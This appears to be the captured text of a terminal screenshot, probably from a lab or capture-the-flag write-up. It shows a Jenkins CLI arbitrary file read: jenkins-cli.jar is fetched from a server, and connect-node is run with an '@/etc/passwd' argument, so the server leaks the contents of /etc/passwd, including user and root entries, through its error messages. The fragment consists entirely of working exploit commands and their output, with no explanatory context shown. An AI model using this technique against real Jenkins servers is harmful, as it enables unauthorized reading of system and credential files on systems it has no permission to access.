 $ wget http://192.168.1.104:8080/jnlpJars/jenkins-cli.jar 2> /dev/null
$ java -jar jenkins-cli.jar -s 'http://192.168.1.104:8080' connect-node "@/etc/passwd"
[...]
guerri_scotti:x:1001:1001::/home/guerri_scotti:/bin/bash: No such agent
"guerri_scotti:x:1001:1001::/home/guerri_scotti:/bin/bash" exists.
jenkins:x:114:118:Jenkins,,,:/var/lib/jenkins:/bin/bash: No such agent
"jenkins:x:114:118:Jenkins,,,:/var/lib/jenkins:/bin/bash" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
freeolo:x:1002:1002::/home/freeolo:/bin/bash: No such agent
"freeolo:x:1002:1002::/home/freeolo:/bin/bash" exists.
ERROR: Error occurred while performing this command, see previous stderr output.